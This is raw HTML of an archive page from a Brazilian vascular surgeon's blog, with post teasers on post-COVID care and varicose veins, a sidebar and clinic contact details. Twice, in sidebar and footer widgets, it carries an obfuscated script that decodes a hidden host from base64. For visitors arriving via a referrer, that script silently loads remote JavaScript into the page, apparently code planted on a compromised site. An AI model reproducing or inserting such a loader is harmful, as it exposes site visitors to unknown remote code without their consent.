		<p>Por um período maior que todos poderiam imaginar, convivemos com as consequências impostas pela pandemia. Restrição domiciliar, isolamento e distanciamento social, medidas de segurança sanitária e dificuldades&nbsp;sócio-econômicas&nbsp;exemplificam apenas algumas mudanças a que todos fomos submetidos desde que o Coronavírus aterrissou em nosso país.&nbsp; A classe médica e multiprofissional demonstrou superação e esforço digno de reconhecimento [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://drsthefanovascular.com.br/acompanhamento-medico-pos-covid/">Continuar lendo <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Postado em <a href="https://drsthefanovascular.com.br/category/circulacao/" rel="category tag">Circulação</a>,<a href="https://drsthefanovascular.com.br/category/saude/" rel="category tag">Saúde</a>		</span>

			
	</footer>
	</div>
</article>


<article id="post-623" class="post-623 post type-post status-publish format-standard has-post-thumbnail hentry category-circulacao category-saude category-tratamento">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://drsthefanovascular.com.br/category/circulacao/" rel="category tag">Circulação</a>,<a href="https://drsthefanovascular.com.br/category/saude/" rel="category tag">Saúde</a>,<a href="https://drsthefanovascular.com.br/category/tratamento/" rel="category tag">Tratamento</a></h6><h2 class="entry-title"><a href="https://drsthefanovascular.com.br/varizes-quando-devemos-trata-las/" rel="bookmark" class="plain">VARIZES: QUANDO DEVEMOS TRATA-LAS?</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://drsthefanovascular.com.br/varizes-quando-devemos-trata-las/" rel="bookmark"><time class="entry-date published" datetime="2021-02-04T12:10:16-03:00">4 de fevereiro de 2021</time><time class="updated" datetime="2021-02-04T12:10:18-03:00">4 de fevereiro de 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://drsthefanovascular.com.br/author/drsthefano/">drsthefano</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://drsthefanovascular.com.br/varizes-quando-devemos-trata-las/">
    <img width="1020" height="679" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%20679%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://drsthefanovascular.com.br/wp-content/uploads/2019/09/201_Easy-Resize.com_-1024x682.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="Varizes" decoding="async" srcset="" data-srcset="https://drsthefanovascular.com.br/wp-content/uploads/2019/09/201_Easy-Resize.com_-1024x682.jpg 1024w, https://drsthefanovascular.com.br/wp-content/uploads/2019/09/201_Easy-Resize.com_-300x200.jpg 300w, https://drsthefanovascular.com.br/wp-content/uploads/2019/09/201_Easy-Resize.com_-768x512.jpg 768w, https://drsthefanovascular.com.br/wp-content/uploads/2019/09/201_Easy-Resize.com_.jpg 1280w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">04</span><br>
		<span class="post-date-month is-small">fev</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Aproximadamente 40% da nossa população sofre com a presença de varizes nos membros inferiores. As varizes são caracterizadas por veias dilatadas, tortuosas, insuficientes e na maior parte das vezes visíveis a olho nu como vasos esverdeados ou azulados.&nbsp; Diferentes tipos de varizes&nbsp;podem ser observadas nas pernas das pessoas. Os “vasinhos” são aquelas veias muito finas, [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://drsthefanovascular.com.br/varizes-quando-devemos-trata-las/">Continuar lendo <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Postado em <a href="https://drsthefanovascular.com.br/category/circulacao/" rel="category tag">Circulação</a>,<a href="https://drsthefanovascular.com.br/category/saude/" rel="category tag">Saúde</a>,<a href="https://drsthefanovascular.com.br/category/tratamento/" rel="category tag">Tratamento</a>		</span>

			
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://drsthefanovascular.com.br/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Busca rápida" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Enviar">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Posts recentes</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://drsthefanovascular.com.br/a-importancia-do-trabalho-do-musculo-soleo-para-a-saude-cardiovascular/">A IMPORTÂNCIA DO TRABALHO DO MÚSCULO SÓLEO PARA A SAÚDE CARDIOVASCULAR</a>
									</li>
											<li>
					<a href="https://drsthefanovascular.com.br/comece-2024-cuidando-da-sua-saude-faca-seu-check-up-vascular/">COMECE 2024 CUIDANDO DA SUA SAÚDE  – FAÇA SEU CHECK UP VASCULAR </a>
									</li>
											<li>
					<a href="https://drsthefanovascular.com.br/panturrilha-endurecida-hematoma-muscular-ou-trombose-venosa-2/">Panturrilha endurecida: hematoma muscular ou trombose venosa? </a>
									</li>
											<li>
					<a href="https://drsthefanovascular.com.br/a-insuficiencia-da-veia-safena-e-algo-preocupante/">A INSUFICIÊNCIA DA VEIA SAFENA É ALGO PREOCUPANTE? </a>
									</li>
											<li>
					<a href="https://drsthefanovascular.com.br/nao-tenha-medo-de-cuidar-das-suas-varizes/">NÃO TENHA MEDO DE CUIDAR DAS SUAS VARIZES </a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><span class="widget-title "><span>Arquivos</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://drsthefanovascular.com.br/2024/05/'>maio 2024</a></li>
	<li><a href='https://drsthefanovascular.com.br/2024/04/'>abril 2024</a></li>
	<li><a href='https://drsthefanovascular.com.br/2023/11/'>novembro 2023</a></li>
	<li><a href='https://drsthefanovascular.com.br/2023/10/'>outubro 2023</a></li>
	<li><a href='https://drsthefanovascular.com.br/2023/09/'>setembro 2023</a></li>
	<li><a href='https://drsthefanovascular.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://drsthefanovascular.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://drsthefanovascular.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://drsthefanovascular.com.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://drsthefanovascular.com.br/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://drsthefanovascular.com.br/2022/11/'>novembro 2022</a></li>
	<li><a href='https://drsthefanovascular.com.br/2022/10/'>outubro 2022</a></li>
	<li><a href='https://drsthefanovascular.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://drsthefanovascular.com.br/2022/08/'>agosto 2022</a></li>
	<li><a href='https://drsthefanovascular.com.br/2022/07/'>julho 2022</a></li>
	<li><a href='https://drsthefanovascular.com.br/2022/06/'>junho 2022</a></li>
	<li><a href='https://drsthefanovascular.com.br/2022/05/'>maio 2022</a></li>
	<li><a href='https://drsthefanovascular.com.br/2022/04/'>abril 2022</a></li>
	<li><a href='https://drsthefanovascular.com.br/2022/03/'>março 2022</a></li>
	<li><a href='https://drsthefanovascular.com.br/2022/02/'>fevereiro 2022</a></li>
	<li><a href='https://drsthefanovascular.com.br/2022/01/'>janeiro 2022</a></li>
	<li><a href='https://drsthefanovascular.com.br/2021/12/'>dezembro 2021</a></li>
	<li><a href='https://drsthefanovascular.com.br/2021/11/'>novembro 2021</a></li>
	<li><a href='https://drsthefanovascular.com.br/2021/10/'>outubro 2021</a></li>
	<li><a href='https://drsthefanovascular.com.br/2021/09/'>setembro 2021</a></li>
	<li><a href='https://drsthefanovascular.com.br/2021/08/'>agosto 2021</a></li>
	<li><a href='https://drsthefanovascular.com.br/2021/07/'>julho 2021</a></li>
	<li><a href='https://drsthefanovascular.com.br/2021/06/'>junho 2021</a></li>
	<li><a href='https://drsthefanovascular.com.br/2021/05/'>maio 2021</a></li>
	<li><a href='https://drsthefanovascular.com.br/2021/04/'>abril 2021</a></li>
	<li><a href='https://drsthefanovascular.com.br/2021/03/'>março 2021</a></li>
	<li><a href='https://drsthefanovascular.com.br/2021/02/' aria-current="page">fevereiro 2021</a></li>
	<li><a href='https://drsthefanovascular.com.br/2021/01/'>janeiro 2021</a></li>
	<li><a href='https://drsthefanovascular.com.br/2020/12/'>dezembro 2020</a></li>
	<li><a href='https://drsthefanovascular.com.br/2020/11/'>novembro 2020</a></li>
	<li><a href='https://drsthefanovascular.com.br/2020/10/'>outubro 2020</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><span class="widget-title "><span>Categorias</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://drsthefanovascular.com.br/category/circulacao/">Circulação</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://drsthefanovascular.com.br/category/saude/">Saúde</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://drsthefanovascular.com.br/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://drsthefanovascular.com.br/category/tratamento/">Tratamento</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://drsthefanovascular.com.br/category/vacinacao/">Vacinação</a>
</li>
			</ul>

			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section dark" id="section_1792916757">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1818700841" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1818700841 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-1497854316">


	<div id="col-1979157832" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_35886508">
								<div class="img-inner dark" >
			<picture><source data-srcset="https://drsthefanovascular.com.br/wp-content/webp-express/webp-images/uploads/2020/07/drsthefanovascular-logo-branco.png.webp 600w, https://drsthefanovascular.com.br/wp-content/webp-express/webp-images/uploads/2020/07/drsthefanovascular-logo-branco-300x99.png.webp 300w" data-sizes="auto, (max-width: 600px) 100vw, 600px" type="image/webp"><img width="600" height="197" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20197'%3E%3C/svg%3E" data-src="https://drsthefanovascular.com.br/wp-content/uploads/2020/07/drsthefanovascular-logo-branco.png" class="attachment-large size-large webpexpress-processed lazy" alt="" decoding="async" data-srcset="https://drsthefanovascular.com.br/wp-content/uploads/2020/07/drsthefanovascular-logo-branco.png 600w, https://drsthefanovascular.com.br/wp-content/uploads/2020/07/drsthefanovascular-logo-branco-300x99.png 300w" data-sizes="auto, (max-width: 600px) 100vw, 600px"></picture>						
					</div>
								
<style>
#image_35886508 {
  width: 80%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_500120420">
								<div class="img-inner dark" >
			<picture><source data-srcset="https://drsthefanovascular.com.br/wp-content/webp-express/webp-images/uploads/2020/07/foto-clinica.jpg.webp 960w, https://drsthefanovascular.com.br/wp-content/webp-express/webp-images/uploads/2020/07/foto-clinica-300x200.jpg.webp 300w, https://drsthefanovascular.com.br/wp-content/webp-express/webp-images/uploads/2020/07/foto-clinica-768x512.jpg.webp 768w" data-sizes="auto, (max-width: 960px) 100vw, 960px" type="image/webp"><img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" data-src="https://drsthefanovascular.com.br/wp-content/uploads/2020/07/foto-clinica.jpg" class="attachment-large size-large webpexpress-processed lazy" alt="" decoding="async" data-srcset="https://drsthefanovascular.com.br/wp-content/uploads/2020/07/foto-clinica.jpg 960w, https://drsthefanovascular.com.br/wp-content/uploads/2020/07/foto-clinica-300x200.jpg 300w, https://drsthefanovascular.com.br/wp-content/uploads/2020/07/foto-clinica-768x512.jpg 768w" data-sizes="auto, (max-width: 960px) 100vw, 960px"></picture>						
					</div>
								
<style>
#image_500120420 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-925710480" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h4><span style="color: #fff;"><strong>Acesso rápido</strong></span></h4>
<ul class="sidebar-wrapper ul-reset"><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-375"><a href="https://drsthefanovascular.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://drsthefanovascular.com.br/dr-sthefano-atique-gabriel/">Dr. Sthefano Atique Gabriel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://drsthefanovascular.com.br/procedimentos/">Procedimentos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://drsthefanovascular.com.br/na-midia/">Na Mídia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://drsthefanovascular.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://drsthefanovascular.com.br/contato/">Contato</a></li>
</ul></div></div><div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></ul>

	<div id="gap-1926378294" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1926378294 {
  padding-top: 30px;
}
</style>
	</div>
	

<h4><strong>Contato</strong></h4>
<p><strong><span style="font-size: 130%;"><a title="Ligar pelo Hangouts" href="https://www.google.com.br/search?q=Sthefano+Atique+Gabriel&amp;safe=active&amp;source=lnms&amp;sa=X&amp;ved=0ahUKEwiku-yxr8ncAhVDlpAKHZEQAlcQ_AUICSgA&amp;biw=1920&amp;bih=974&amp;dpr=1#" data-number="+551735121970" data-pstn-out-call-url="" data-rtid="iuzTbnzro_0Y" data-ved="2ahUKEwiJmr3d6cncAhXETZAKHTuVA2AQkAgoADAWegQIChAu">[icon name="phone" class="" unprefixed_class=""] (17) 3512-1970</a><br /></span></strong></p>

		</div>
					</div>

	

	<div id="col-836835731" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h4>SÃO JOSÉ DO RIO PRETO - SP</h4>

	<a class="plain" href="https://api.whatsapp.com/send?phone=551735121970&#038;text=Olá%20vim%20pelo%20site" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 10px 0px;">
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" >
						<picture><source data-srcset="https://drsthefanovascular.com.br/wp-content/webp-express/webp-images/uploads/2023/05/ico-whatsapp-v2-01-300x300.png.webp 300w, https://drsthefanovascular.com.br/wp-content/webp-express/webp-images/uploads/2023/05/ico-whatsapp-v2-01-150x150.png.webp 150w, https://drsthefanovascular.com.br/wp-content/webp-express/webp-images/uploads/2023/05/ico-whatsapp-v2-01.png.webp 512w" data-sizes="auto, (max-width: 300px) 100vw, 300px" type="image/webp"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://drsthefanovascular.com.br/wp-content/uploads/2023/05/ico-whatsapp-v2-01-300x300.png" class="attachment-medium size-medium webpexpress-processed lazy" alt="" decoding="async" data-srcset="https://drsthefanovascular.com.br/wp-content/uploads/2023/05/ico-whatsapp-v2-01-300x300.png 300w, https://drsthefanovascular.com.br/wp-content/uploads/2023/05/ico-whatsapp-v2-01-150x150.png 150w, https://drsthefanovascular.com.br/wp-content/uploads/2023/05/ico-whatsapp-v2-01.png 512w" data-sizes="auto, (max-width: 300px) 100vw, 300px"></picture>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>WhatsApp<br />(17) 3512-1970</p>

		</div>
	</div>
	</a>
	
<p>R. Redentora, 3106<br />Vila Redentora - CEP 15015-780</p>
<a href="https://www.google.com.br/maps/dir/&#039;&#039;/Sthefano+Atique+Gabriel/data=!4m5!4m4!1m0!1m2!1m1!1s0x94bdad61ca5a9109:0xd7f40bf6cd25e4c1?sa=X&#038;ved=2ahUKEwiJmr3d6cncAhXETZAKHTuVA2AQ9RcwEHoECAoQHQ" target="_blank" class="button primary is-small reveal-icon" rel="noopener"  style="border-radius:5px;">
		<span>como chegar</span>
	<i class="icon-map-pin-fill" aria-hidden="true" ></i></a>


	<div id="gap-229609286" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-229609286 {
  padding-top: 30px;
}
</style>
	</div>
	

<h4>SÃO PAULO - SP</h4>

	<a class="plain" href="https://api.whatsapp.com/send?phone=5511975425508&#038;text=Olá%20vim%20pelo%20site" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 10px 0px;">
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" >
						<picture><source data-srcset="https://drsthefanovascular.com.br/wp-content/webp-express/webp-images/uploads/2023/05/ico-whatsapp-v2-01-300x300.png.webp 300w, https://drsthefanovascular.com.br/wp-content/webp-express/webp-images/uploads/2023/05/ico-whatsapp-v2-01-150x150.png.webp 150w, https://drsthefanovascular.com.br/wp-content/webp-express/webp-images/uploads/2023/05/ico-whatsapp-v2-01.png.webp 512w" data-sizes="auto, (max-width: 300px) 100vw, 300px" type="image/webp"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://drsthefanovascular.com.br/wp-content/uploads/2023/05/ico-whatsapp-v2-01-300x300.png" class="attachment-medium size-medium webpexpress-processed lazy" alt="" decoding="async" data-srcset="https://drsthefanovascular.com.br/wp-content/uploads/2023/05/ico-whatsapp-v2-01-300x300.png 300w, https://drsthefanovascular.com.br/wp-content/uploads/2023/05/ico-whatsapp-v2-01-150x150.png 150w, https://drsthefanovascular.com.br/wp-content/uploads/2023/05/ico-whatsapp-v2-01.png 512w" data-sizes="auto, (max-width: 300px) 100vw, 300px"></picture>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>WhatsApp<br />(11) 97542-5508</p>

		</div>
	</div>
	</a>
	
<p>Av. República do Líbano, 1673<br />Moema - CEP 04501-001</p>
<a href="https://goo.gl/maps/FPC1G64rZwsZoP6y6?coh=178571&#038;entry=tt" target="_blank" class="button primary is-small reveal-icon" rel="noopener"  style="border-radius:5px;">
		<span>como chegar</span>
	<i class="icon-map-pin-fill" aria-hidden="true" ></i></a>



		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1792916757 {
  padding-top: 50px;
  padding-bottom: 50px;
  background-color: #2b275b;
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <a href="https://miradigital.com.br" target="_blank" title="Mira Digital - Criação e Consultoria para Ecommerce / 2025" style="color:#666666; font-size:12px;">Mira Digital 2025 - Criação de Sites<br /><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://miralabs.com.br/selos/logo-mira-digital-assinatura.png" style="width:40px;"></a>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-375"><a href="https://drsthefanovascular.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://drsthefanovascular.com.br/dr-sthefano-atique-gabriel/">Dr. Sthefano Atique Gabriel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://drsthefanovascular.com.br/procedimentos/">Procedimentos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://drsthefanovascular.com.br/na-midia/">Na Mídia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://drsthefanovascular.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://drsthefanovascular.com.br/contato/">Contato</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/drsthefanoatique/" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/drsthefanoatiquegabriel/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://www.linkedin.com/in/sthefano-atique-gabriel-2bb69785/" data-label="LinkedIn" target="_blank" class="icon plain linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mira-digital\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #831f1b;--wp--preset--color--secondary: #2b275b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: 